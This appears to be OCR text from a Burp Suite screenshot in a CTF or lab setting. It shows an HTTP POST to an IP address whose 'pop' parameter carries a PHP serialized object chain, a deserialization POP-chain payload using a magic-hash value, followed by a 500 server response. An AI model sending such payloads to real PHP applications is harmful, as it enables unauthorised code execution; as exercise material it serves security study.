 请求
Pretty 原始 十六进制 ... ≡
1 POST / HTTP/1.1
2 Host: 47.108.29.107:10356
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=u6ljl69tjrbutbq4i0oeb0m332
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 163
13
14 pop=
O:1:"B":3:{s:1:"a";O:1:"C":2:{s:1:"a";N;s:1:"c";O:1:"A":3:{s:1:"a"
;s:11:"0e215962017";s:1:"b";O:1:"C":2:{s:1:"a";s:5:"11111";s:1:"c"
;N;}}}s:1:"b";N;s:1:"k";N;}
响应
Pretty 原始 十六进制 Render ... ≡
1 HTTP/1.0 500 Internal Server Error
2 Date: Sun, 27 Nov 2022 08:24:30 GMT
3 Server: Apache/2.4.53 (Debian)
4 X-Powered-By: PHP/7.4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
笨猪实验室